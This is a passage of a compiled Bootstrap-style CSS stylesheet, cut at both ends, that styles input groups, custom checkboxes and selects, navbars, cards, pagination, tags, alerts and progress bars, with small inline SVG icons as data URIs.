    position: relative;

    z-index: 2;

    float: left;

    width: 100%;

    margin-bottom: 0; }

    .input-group .form-control:focus, .input-group .form-control:active, .input-group .form-control:hover {

      z-index: 3; }



.input-group-addon,

.input-group-btn,

.input-group .form-control {

  display: table-cell; }

  .input-group-addon:not(:first-child):not(:last-child),

  .input-group-btn:not(:first-child):not(:last-child),

  .input-group .form-control:not(:first-child):not(:last-child) {

    border-radius: 0; }



.input-group-addon,

.input-group-btn {

  width: 1%;

  white-space: nowrap;

  vertical-align: middle; }



.input-group-addon {

  padding: 0.5rem 0.75rem;

  margin-bottom: 0;

  font-size: 1rem;

  font-weight: normal;

  line-height: 1.25;

  color: #55595c;

  text-align: center;

  background-color: #eceeef;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem; }

  .input-group-addon.form-control-sm,

  .input-group-sm > .input-group-addon,

  .input-group-sm > .input-group-btn > .input-group-addon.btn {

    padding: 0.25rem 0.5rem;

    font-size: 12px;

    border-radius: 0.2rem; }

  .input-group-addon.form-control-lg,

  .input-group-lg > .input-group-addon,

  .input-group-lg > .input-group-btn > .input-group-addon.btn {

    padding: 0.75rem 1.5rem;

    font-size: 14px;

    border-radius: 0.3rem; }

  .input-group-addon input[type="radio"],

  .input-group-addon input[type="checkbox"] {

    margin-top: 0; }



.input-group .form-control:not(:last-child),

.input-group-addon:not(:last-child),

.input-group-btn:not(:last-child) > .btn,

.input-group-btn:not(:last-child) > .btn-group > .btn,

.input-group-btn:not(:last-child) > .dropdown-toggle,

.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),

.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.input-group-addon:not(:last-child) {

  border-right: 0; }



.input-group .form-control:not(:first-child),

.input-group-addon:not(:first-child),

.input-group-btn:not(:first-child) > .btn,

.input-group-btn:not(:first-child) > .btn-group > .btn,

.input-group-btn:not(:first-child) > .dropdown-toggle,

.input-group-btn:not(:last-child) > .btn:not(:first-child),

.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.form-control + .input-group-addon:not(:first-child) {

  border-left: 0; }



.input-group-btn {

  position: relative;

  font-size: 0;

  white-space: nowrap; }

  .input-group-btn > .btn {

    position: relative; }

    .input-group-btn > .btn + .btn {

      margin-left: -1px; }

    .input-group-btn > .btn:focus, .input-group-btn > .btn:active, .input-group-btn > .btn:hover {

      z-index: 3; }

  .input-group-btn:not(:last-child) > .btn,

  .input-group-btn:not(:last-child) > .btn-group {

    margin-right: -1px; }

  .input-group-btn:not(:first-child) > .btn,

  .input-group-btn:not(:first-child) > .btn-group {

    z-index: 2;

    margin-left: -1px; }

    .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:hover,

    .input-group-btn:not(:first-child) > .btn-group:focus,

    .input-group-btn:not(:first-child) > .btn-group:active,

    .input-group-btn:not(:first-child) > .btn-group:hover {

      z-index: 3; }



.custom-control {

  position: relative;

  display: inline-block;

  padding-left: 1.5rem;

  cursor: pointer; }

  .custom-control + .custom-control {

    margin-left: 1rem; }



.custom-control-input {

  position: absolute;

  z-index: -1;

  opacity: 0; }

  .custom-control-input:checked ~ .custom-control-indicator {

    color: #fff;

    background-color: #0074d9; }

  .custom-control-input:focus ~ .custom-control-indicator {

    box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9; }

  .custom-control-input:active ~ .custom-control-indicator {

    color: #fff;

    background-color: #84c6ff; }

  .custom-control-input:disabled ~ .custom-control-indicator {

    cursor: not-allowed;

    background-color: #eee; }

  .custom-control-input:disabled ~ .custom-control-description {

    color: #767676;

    cursor: not-allowed; }



.custom-control-indicator {

  position: absolute;

  top: .25rem;

  left: 0;

  display: block;

  width: 1rem;

  height: 1rem;

  pointer-events: none;

  user-select: none;

  background-color: #ddd;

  background-repeat: no-repeat;

  background-position: center center;

  background-size: 50% 50%; }



.custom-checkbox .custom-control-indicator {

  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {

  background-color: #0074d9;

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E"); }



.custom-radio .custom-control-indicator {

  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-indicator {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E"); }



.custom-controls-stacked .custom-control {

  float: left;

  clear: left; }

  .custom-controls-stacked .custom-control + .custom-control {

    margin-left: 0; }



.custom-select {

  display: inline-block;

  max-width: 100%;

  height: calc(2.5rem - 2px);

  padding: 0.375rem 1.75rem 0.375rem 0.75rem;

  padding-right: 0.75rem \9;

  color: #55595c;

  vertical-align: middle;

  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;

  background-image: none \9;

  background-size: 8px 10px;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem;

  -moz-appearance: none;

  -webkit-appearance: none; }

  .custom-select:focus {

    border-color: #51a7e8;

    outline: none; }

    .custom-select:focus::-ms-value {

      color: #55595c;

      background-color: #fff; }

  .custom-select:disabled {

    color: #818a91;

    cursor: not-allowed;

    background-color: #eceeef; }

  .custom-select::-ms-expand {

    opacity: 0; }



.custom-select-sm {

  padding-top: 0.375rem;

  padding-bottom: 0.375rem;

  font-size: 75%; }



.custom-file {

  position: relative;

  display: inline-block;

  max-width: 100%;

  height: 2.5rem;

  cursor: pointer; }



.custom-file-input {

  min-width: 14rem;

  max-width: 100%;

  margin: 0;

  filter: alpha(opacity=0);

  opacity: 0; }



.custom-file-control {

  position: absolute;

  top: 0;

  right: 0;

  left: 0;

  z-index: 5;

  height: 2.5rem;

  padding: 0.5rem 1rem;

  line-height: 1.5;

  color: #555;

  user-select: none;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0.25rem; }

  .custom-file-control:lang(en)::after {

    content: "Choose file..."; }

  .custom-file-control::before {

    position: absolute;

    top: -1px;

    right: -1px;

    bottom: -1px;

    z-index: 6;

    display: block;

    height: 2.5rem;

    padding: 0.5rem 1rem;

    line-height: 1.5;

    color: #555;

    background-color: #eee;

    border: 1px solid #ddd;

    border-radius: 0 0.25rem 0.25rem 0; }

  .custom-file-control:lang(en)::before {

    content: "Browse"; }



.nav {

  padding-left: 0;

  margin-bottom: 0;

  list-style: none; }



.nav-link {

  display: inline-block; }

  .nav-link:focus, .nav-link:hover {

    text-decoration: none; }

  .nav-link.disabled {

    color: #818a91; }

    .nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {

      color: #818a91;

      cursor: not-allowed;

      background-color: transparent; }



.nav-inline .nav-item {

  display: inline-block; }

.nav-inline .nav-item + .nav-item,

.nav-inline .nav-link + .nav-link {

  margin-left: 1rem; }



.nav-tabs {

  border-bottom: 1px solid #ddd; }

  .nav-tabs::after {

    content: "";

    display: table;

    clear: both; }

  .nav-tabs .nav-item {

    float: left;

    margin-bottom: -1px; }

    .nav-tabs .nav-item + .nav-item {

      margin-left: 0.2rem; }

  .nav-tabs .nav-link {

    display: block;

    padding: 0.5em 1em;

    border: 1px solid transparent;

    border-top-right-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }

    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {

      border-color: #eceeef #eceeef #ddd; }

    .nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {

      color: #818a91;

      background-color: transparent;

      border-color: transparent; }

  .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,

  .nav-tabs .nav-item.open .nav-link,

  .nav-tabs .nav-item.open .nav-link:focus,

  .nav-tabs .nav-item.open .nav-link:hover {

    color: #55595c;

    background-color: #fff;

    border-color: #ddd #ddd transparent; }

  .nav-tabs .dropdown-menu {

    margin-top: -1px;

    border-top-right-radius: 0;

    border-top-left-radius: 0; }



.nav-pills::after {

  content: "";

  display: table;

  clear: both; }

.nav-pills .nav-item {

  float: left; }

  .nav-pills .nav-item + .nav-item {

    margin-left: 0.2rem; }

.nav-pills .nav-link {

  display: block;

  padding: 0.5em 1em;

  border-radius: 0.25rem; }

.nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover,

.nav-pills .nav-item.open .nav-link,

.nav-pills .nav-item.open .nav-link:focus,

.nav-pills .nav-item.open .nav-link:hover {

  color: #fff;

  cursor: default;

  background-color: #0275d8; }



.nav-stacked .nav-item {

  display: block;

  float: none; }

  .nav-stacked .nav-item + .nav-item {

    margin-top: 0.2rem;

    margin-left: 0; }



.tab-content > .tab-pane {

  display: none; }

.tab-content > .active {

  display: block; }



.navbar {

  position: relative;

  padding: 0.5rem 1rem; }

  .navbar::after {

    content: "";

    display: table;

    clear: both; }

  @media (min-width: 576px) {

    .navbar {

      border-radius: 0.25rem; } }



.navbar-full {

  z-index: 1000; }

  @media (min-width: 576px) {

    .navbar-full {

      border-radius: 0; } }



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  z-index: 1030; }

  @media (min-width: 576px) {

    .navbar-fixed-top,

    .navbar-fixed-bottom {

      border-radius: 0; } }



.navbar-fixed-top {

  top: 0; }



.navbar-fixed-bottom {

  bottom: 0; }



.navbar-sticky-top {

  position: sticky;

  top: 0;

  z-index: 1030;

  width: 100%; }

  @media (min-width: 576px) {

    .navbar-sticky-top {

      border-radius: 0; } }



.navbar-brand {

  float: left;

  padding-top: 0.25rem;

  padding-bottom: 0.25rem;

  margin-right: 1rem;

  font-size: 14px;

  line-height: inherit; }

  .navbar-brand:focus, .navbar-brand:hover {

    text-decoration: none; }



.navbar-divider {

  float: left;

  width: 1px;

  padding-top: 0.425rem;

  padding-bottom: 0.425rem;

  margin-right: 1rem;

  margin-left: 1rem;

  overflow: hidden; }

  .navbar-divider::before {

    content: "\00a0"; }



.navbar-text {

  display: inline-block;

  padding-top: .425rem;

  padding-bottom: .425rem; }



.navbar-toggler {

  width: 2.5em;

  height: 2em;

  padding: 0.5rem 0.75rem;

  font-size: 1.25rem;

  line-height: 1;

  background: transparent no-repeat center center;

  background-size: 24px 24px;

  border: 1px solid transparent;

  border-radius: 0.25rem; }

  .navbar-toggler:focus, .navbar-toggler:hover {

    text-decoration: none; }



.navbar-toggleable-xs::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 575px) {

  .navbar-toggleable-xs .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-xs .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-xs .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 576px) {

  .navbar-toggleable-xs {

    display: block; } }

.navbar-toggleable-sm::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 767px) {

  .navbar-toggleable-sm .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-sm .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-sm .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 768px) {

  .navbar-toggleable-sm {

    display: block; } }

.navbar-toggleable-md::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 991px) {

  .navbar-toggleable-md .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-md .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-md .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 992px) {

  .navbar-toggleable-md {

    display: block; } }

.navbar-toggleable-lg::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 1199px) {

  .navbar-toggleable-lg .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-lg .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-lg .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 1200px) {

  .navbar-toggleable-lg {

    display: block; } }

.navbar-toggleable-xl {

  display: block; }

  .navbar-toggleable-xl::after {

    content: "";

    display: table;

    clear: both; }

  .navbar-toggleable-xl .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-xl .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-xl .navbar-nav .dropdown-menu {

      position: static;

      float: none; }



.navbar-nav .nav-item {

  float: left; }

.navbar-nav .nav-link {

  display: block;

  padding-top: .425rem;

  padding-bottom: .425rem; }

  .navbar-nav .nav-link + .nav-link {

    margin-left: 1rem; }

.navbar-nav .nav-item + .nav-item {

  margin-left: 1rem; }



.navbar-light .navbar-brand,

.navbar-light .navbar-toggler {

  color: rgba(0, 0, 0, 0.9); }

  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover,

  .navbar-light .navbar-toggler:focus,

  .navbar-light .navbar-toggler:hover {

    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {

  color: rgba(0, 0, 0, 0.5); }

  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {

    color: rgba(0, 0, 0, 0.7); }

.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover,

.navbar-light .navbar-nav .active > .nav-link,

.navbar-light .navbar-nav .active > .nav-link:focus,

.navbar-light .navbar-nav .active > .nav-link:hover,

.navbar-light .navbar-nav .nav-link.open,

.navbar-light .navbar-nav .nav-link.open:focus,

.navbar-light .navbar-nav .nav-link.open:hover,

.navbar-light .navbar-nav .nav-link.active,

.navbar-light .navbar-nav .nav-link.active:focus,

.navbar-light .navbar-nav .nav-link.active:hover {

  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {

  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-divider {

  background-color: rgba(0, 0, 0, 0.075); }



.navbar-dark .navbar-brand,

.navbar-dark .navbar-toggler {

  color: white; }

  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover,

  .navbar-dark .navbar-toggler:focus,

  .navbar-dark .navbar-toggler:hover {

    color: white; }

.navbar-dark .navbar-nav .nav-link {

  color: rgba(255, 255, 255, 0.5); }

  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {

    color: rgba(255, 255, 255, 0.75); }

.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover,

.navbar-dark .navbar-nav .active > .nav-link,

.navbar-dark .navbar-nav .active > .nav-link:focus,

.navbar-dark .navbar-nav .active > .nav-link:hover,

.navbar-dark .navbar-nav .nav-link.open,

.navbar-dark .navbar-nav .nav-link.open:focus,

.navbar-dark .navbar-nav .nav-link.open:hover,

.navbar-dark .navbar-nav .nav-link.active,

.navbar-dark .navbar-nav .nav-link.active:focus,

.navbar-dark .navbar-nav .nav-link.active:hover {

  color: white; }

.navbar-dark .navbar-toggler {

  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-divider {

  background-color: rgba(255, 255, 255, 0.075); }



.navbar-toggleable-xs::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 575px) {

  .navbar-toggleable-xs .navbar-nav .nav-item {

    float: none;

    margin-left: 0; } }

@media (min-width: 576px) {

  .navbar-toggleable-xs {

    display: block !important; } }

.navbar-toggleable-sm::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 767px) {

  .navbar-toggleable-sm .navbar-nav .nav-item {

    float: none;

    margin-left: 0; } }

@media (min-width: 768px) {

  .navbar-toggleable-sm {

    display: block !important; } }

.navbar-toggleable-md::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 991px) {

  .navbar-toggleable-md .navbar-nav .nav-item {

    float: none;

    margin-left: 0; } }

@media (min-width: 992px) {

  .navbar-toggleable-md {

    display: block !important; } }



.card {

  position: relative;

  display: block;

  margin-bottom: 0.75rem;

  background-color: #fff;

  border-radius: 0.25rem;

  border: 1px solid rgba(0, 0, 0, 0.125); }



.card-block {

  padding: 1.25rem; }

  .card-block::after {

    content: "";

    display: table;

    clear: both; }



.card-title {

  margin-bottom: 0.75rem; }



.card-subtitle {

  margin-top: -0.375rem;

  margin-bottom: 0; }



.card-text:last-child {

  margin-bottom: 0; }



.card-link:hover {

  text-decoration: none; }

.card-link + .card-link {

  margin-left: 1.25rem; }



.card > .list-group:first-child .list-group-item:first-child {

  border-top-right-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }

.card > .list-group:last-child .list-group-item:last-child {

  border-bottom-right-radius: 0.25rem;

  border-bottom-left-radius: 0.25rem; }



.card-header {

  padding: 0.75rem 1.25rem;

  margin-bottom: 0;

  background-color: #f5f5f5;

  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

  .card-header::after {

    content: "";

    display: table;

    clear: both; }

  .card-header:first-child {

    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }



.card-footer {

  padding: 0.75rem 1.25rem;

  background-color: #f5f5f5;

  border-top: 1px solid rgba(0, 0, 0, 0.125); }

  .card-footer::after {

    content: "";

    display: table;

    clear: both; }

  .card-footer:last-child {

    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }



.card-header-tabs {

  margin-right: -0.625rem;

  margin-bottom: -0.75rem;

  margin-left: -0.625rem;

  border-bottom: 0; }



.card-header-pills {

  margin-right: -0.625rem;

  margin-left: -0.625rem; }



.card-primary {

  background-color: #f44d51;

  border-color: #f44d51; }

  .card-primary .card-header,

  .card-primary .card-footer {

    background-color: transparent; }



.card-success {

  background-color: #4cbb6c;

  border-color: #4cbb6c; }

  .card-success .card-header,

  .card-success .card-footer {

    background-color: transparent; }



.card-info {

  background-color: #5bc0de;

  border-color: #5bc0de; }

  .card-info .card-header,

  .card-info .card-footer {

    background-color: transparent; }



.card-warning {

  background-color: #ff9a52;

  border-color: #ff9a52; }

  .card-warning .card-header,

  .card-warning .card-footer {

    background-color: transparent; }



.card-danger {

  background-color: #ff4c4c;

  border-color: #ff4c4c; }

  .card-danger .card-header,

  .card-danger .card-footer {

    background-color: transparent; }



.card-outline-primary {

  background-color: transparent;

  border-color: #f44d51; }



.card-outline-secondary {

  background-color: transparent;

  border-color: transparent; }



.card-outline-info {

  background-color: transparent;

  border-color: #5bc0de; }



.card-outline-success {

  background-color: transparent;

  border-color: #5cb85c; }



.card-outline-warning {

  background-color: transparent;

  border-color: #FF9A52; }



.card-outline-danger {

  background-color: transparent;

  border-color: #d9534f; }



.card-inverse .card-header,

.card-inverse .card-footer {

  border-color: rgba(255, 255, 255, 0.2); }

.card-inverse .card-header,

.card-inverse .card-footer,

.card-inverse .card-title,

.card-inverse .card-blockquote {

  color: #fff; }

.card-inverse .card-link,

.card-inverse .card-text,

.card-inverse .card-subtitle,

.card-inverse .card-blockquote .blockquote-footer {

  color: rgba(255, 255, 255, 0.65); }

.card-inverse .card-link:focus, .card-inverse .card-link:hover {

  color: #fff; }



.card-blockquote {

  padding: 0;

  margin-bottom: 0;

  border-left: 0; }



.card-img {

  border-radius: calc(0.25rem - 1px); }



.card-img-overlay {

  position: absolute;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  padding: 1.25rem; }



.card-img-top {

  border-top-right-radius: calc(0.25rem - 1px);

  border-top-left-radius: calc(0.25rem - 1px); }



.card-img-bottom {

  border-bottom-right-radius: calc(0.25rem - 1px);

  border-bottom-left-radius: calc(0.25rem - 1px); }



@media (min-width: 576px) {

  .card-deck {

    display: table;

    width: 100%;

    margin-bottom: 0.75rem;

    table-layout: fixed;

    border-spacing: 1.25rem 0; }

    .card-deck .card {

      display: table-cell;

      margin-bottom: 0;

      vertical-align: top; }



  .card-deck-wrapper {

    margin-right: -1.25rem;

    margin-left: -1.25rem; } }

@media (min-width: 576px) {

  .card-group {

    display: table;

    width: 100%;

    table-layout: fixed; }

    .card-group .card {

      display: table-cell;

      vertical-align: top; }

      .card-group .card + .card {

        margin-left: 0;

        border-left: 0; }

      .card-group .card:first-child {

        border-bottom-right-radius: 0;

        border-top-right-radius: 0; }

        .card-group .card:first-child .card-img-top {

          border-top-right-radius: 0; }

        .card-group .card:first-child .card-img-bottom {

          border-bottom-right-radius: 0; }

      .card-group .card:last-child {

        border-bottom-left-radius: 0;

        border-top-left-radius: 0; }

        .card-group .card:last-child .card-img-top {

          border-top-left-radius: 0; }

        .card-group .card:last-child .card-img-bottom {

          border-bottom-left-radius: 0; }

      .card-group .card:not(:first-child):not(:last-child) {

        border-radius: 0; }

        .card-group .card:not(:first-child):not(:last-child) .card-img-top,

        .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {

          border-radius: 0; } }

@media (min-width: 576px) {

  .card-columns {

    column-count: 3;

    column-gap: 1.25rem; }

    .card-columns .card {

      display: inline-block;

      width: 100%; } }

.breadcrumb {

  padding: 0.75rem 1rem;

  margin-bottom: 1rem;

  list-style: none;

  background-color: #0c0c0e;

  border-radius: 0.25rem; }

  .breadcrumb::after {

    content: "";

    display: table;

    clear: both; }



.breadcrumb-item {

  float: left; }

  .breadcrumb-item + .breadcrumb-item::before {

    display: inline-block;

    padding-right: 0.5rem;

    padding-left: 0.5rem;

    color: #FFFFFF;

    content: ""; }

  .breadcrumb-item + .breadcrumb-item:hover::before {

    text-decoration: underline; }

  .breadcrumb-item + .breadcrumb-item:hover::before {

    text-decoration: none; }

  .breadcrumb-item.active {

    color: #FFFFFF; }



.pagination {

  display: inline-block;

  padding-left: 0;

  margin-top: 1rem;

  margin-bottom: 1rem;

  border-radius: 0.25rem; }



.page-item {

  display: inline; }

  .page-item:first-child .page-link {

    margin-left: 0;

    border-bottom-left-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }

  .page-item:last-child .page-link {

    border-bottom-right-radius: 0.25rem;

    border-top-right-radius: 0.25rem; }

  .page-item.active .page-link, .page-item.active .page-link:focus, .page-item.active .page-link:hover {

    z-index: 2;

    color: #fff;

    cursor: default;

    background-color: #0275d8;

    border-color: #0275d8; }

  .page-item.disabled .page-link, .page-item.disabled .page-link:focus, .page-item.disabled .page-link:hover {

    color: #818a91;

    pointer-events: none;

    cursor: not-allowed;

    background-color: #fff;

    border-color: #ddd; }



.page-link {

  position: relative;

  float: left;

  padding: 0.5rem 0.75rem;

  margin-left: -1px;

  color: #0275d8;

  text-decoration: none;

  background-color: #fff;

  border: 1px solid #ddd; }

  .page-link:focus, .page-link:hover {

    color: #014c8c;

    background-color: #eceeef;

    border-color: #ddd; }



.pagination-lg .page-link {

  padding: 0.75rem 1.5rem;

  font-size: 14px; }

.pagination-lg .page-item:first-child .page-link {

  border-bottom-left-radius: 0.3rem;

  border-top-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {

  border-bottom-right-radius: 0.3rem;

  border-top-right-radius: 0.3rem; }



.pagination-sm .page-link {

  padding: 0.275rem 0.75rem;

  font-size: 12px; }

.pagination-sm .page-item:first-child .page-link {

  border-bottom-left-radius: 0.2rem;

  border-top-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {

  border-bottom-right-radius: 0.2rem;

  border-top-right-radius: 0.2rem; }



.tag {

  display: inline-block;

  padding: 0.25em 0.4em;

  font-size: 75%;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  border-radius: 0.25rem; }

  .tag:empty {

    display: none; }



.btn .tag {

  position: relative;

  top: -1px; }



a.tag:focus, a.tag:hover {

  color: #fff;

  text-decoration: none;

  cursor: pointer; }



.tag-pill {

  padding-right: 0.6em;

  padding-left: 0.6em;

  border-radius: 10rem; }



.tag-default {

  background-color: #818a91; }

  .tag-default[href]:focus, .tag-default[href]:hover {

    background-color: #687077; }



.tag-primary {

  background-color: #0275d8; }

  .tag-primary[href]:focus, .tag-primary[href]:hover {

    background-color: #025aa5; }



.tag-success {

  background-color: #5cb85c; }

  .tag-success[href]:focus, .tag-success[href]:hover {

    background-color: #449d44; }



.tag-info {

  background-color: #5bc0de; }

  .tag-info[href]:focus, .tag-info[href]:hover {

    background-color: #31b0d5; }



.tag-warning {

  background-color: #f0ad4e; }

  .tag-warning[href]:focus, .tag-warning[href]:hover {

    background-color: #ec971f; }



.tag-danger {

  background-color: #d9534f; }

  .tag-danger[href]:focus, .tag-danger[href]:hover {

    background-color: #c9302c; }



.jumbotron {

  padding: 2rem 1rem;

  margin-bottom: 2rem;

  background-color: #eceeef;

  border-radius: 0.3rem; }

  @media (min-width: 576px) {

    .jumbotron {

      padding: 4rem 2rem; } }



.jumbotron-hr {

  border-top-color: #d0d5d8; }



.jumbotron-fluid {

  padding-right: 0;

  padding-left: 0;

  border-radius: 0; }



.alert {

  padding: 0.75rem 1.25rem;

  margin-bottom: 1rem;

  border: 1px solid transparent;

  border-radius: 0.25rem; }



.alert-heading {

  color: inherit; }



.alert-link {

  font-weight: bold; }



.alert-dismissible {

  padding-right: 2.5rem; }

  .alert-dismissible .close {

    position: relative;

    top: -.125rem;

    right: -1.25rem;

    color: inherit; }



.alert-success {

  background-color: #dff0d8;

  border-color: #d0e9c6;

  color: #3c763d; }

  .alert-success hr {

    border-top-color: #c1e2b3; }

  .alert-success .alert-link {

    color: #2b542c; }



.alert-info {

  background-color: #d9edf7;

  border-color: #bcdff1;

  color: #31708f; }

  .alert-info hr {

    border-top-color: #a6d5ec; }

  .alert-info .alert-link {

    color: #245269; }



.alert-warning {

  background-color: rgba(255, 154, 82, 0.3);

  border-color: #FF9A52;

  color: #acaaa6; }

  .alert-warning hr {

    border-top-color: #ff8b39; }

  .alert-warning .alert-link {

    color: #93918c; }



.alert-danger {

  background-color: #f2dede;

  border-color: #ebcccc;

  color: #a94442; }

  .alert-danger hr {

    border-top-color: #e4b9b9; }

  .alert-danger .alert-link {

    color: #843534; }



@keyframes progress-bar-stripes {

  from {

    background-position: 1rem 0; }

  to {

    background-position: 0 0; } }

.progress {

  display: block;

  width: 100%;

  height: 1rem;

  margin-bottom: 1rem; }



.progress[value] {

  background-color: #eee;

  border: 0;

  appearance: none;

  border-radius: 0.25rem; }



.progress[value]::-ms-fill {

  background-color: #0074d9;

  border: 0; }



.progress[value]::-moz-progress-bar {

  background-color: #0074d9;

  border-bottom-left-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.progress[value]::-webkit-progress-value {

  background-color: #0074d9;

  border-bottom-left-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.progress[value="100"]::-moz-progress-bar {

  border-bottom-right-radius: 0.25rem;

  border-top-right-radius: 0.25rem; }



.progress[value="100"]::-webkit-progress-value {

  border-bottom-right-radius: 0.25rem;

  border-top-right-radius: 0.25rem; }



.progress[value]::-webkit-progress-bar {

  background-color: #eee;

  border-radius: 0.25rem; }



base::-moz-progress-bar,

.progress[value] {

  background-color: #eee;

  border-radius: 0.25rem; }



@media screen and (min-width: 0\0) {

  .progress {

    background-color: #eee;

    border-radius: 0.25rem; }



  .progress-bar {

    display: inline-block;

    height: 1rem;

    text-indent: -999rem;

    background-color: #0074d9;

    border-bottom-left-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }



  .progress[width="100%"] {

    border-bottom-right-radius: 0.25rem;

    border-top-right-radius: 0.25rem; } }

.progress-striped[value]::-webkit-progress-value {

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-size: 1rem 1rem; }



.progress-striped[value]::-moz-progress-bar {

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-size: 1rem 1rem; }



.progress-striped[value]::-ms-fill {

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-size: 1rem 1rem; }



@media screen and (min-width: 0\0) {

  .progress-bar-striped {

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-size: 1rem 1rem; } }

.progress-animated[value]::-webkit-progress-value {

